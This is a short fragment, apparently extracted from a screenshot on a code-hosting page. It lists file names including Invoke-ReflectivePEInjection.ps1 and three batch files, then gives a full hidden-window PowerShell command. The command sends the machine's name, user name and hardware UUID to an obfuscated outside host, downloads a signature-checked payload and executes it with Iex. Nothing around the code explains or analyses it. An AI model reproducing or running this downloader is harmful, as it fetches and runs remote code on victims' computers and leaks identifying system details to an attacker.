 Invoke-ReflectivePEInjection.ps1 1.bat 2.bat 3.bat
1 powershell.exe -w hidden -c function a($u){$d=(New-Object
Net.WebClient)."DownloadData"($u);$c=$d.count;if($c -gt 173){$b=$d[173..$c];$p=
New-Object Security.Cryptography.RSAParameters;$p.Modulus=
[convert]::FromBase64String('2mWo17uXvG1BXpmdgv8v/3NTmnNubHtV62fWrk4jPFI9wM3NN2vzTz
ticIYHlm7K3r2mT/YR0WDciL818pLubLgum30r0Rkwc8ZSAc3nxzR4iqef4hLNeUCnkWqulY5C0M85bjDLC
pjblz/2LpUQcv1j1feIY6R7rpfqOLdHa10=');$p.Exponent=0x01,0x00,0x01;$r=New-Object
Security.Cryptography.RSACryptoServiceProvider;$r.ImportParameters($p);if($r.verify
Data($b,(New-Object
Security.Cryptography.SHA1CryptoServiceProvider),[convert]::FromBase64String(-join(
[char[]]$d[0..171])))){Iex(-join[char[]]$b)}}}$url='http://'+'t.zer'+'9g.com
';a($url+'/a.jsp?gim_20200719?'+(@($env:COMPUTERNAME,$env:USERNAME,(get-wmiobject
Win32_ComputerSystemProduct).UUID,(random))-join'*'))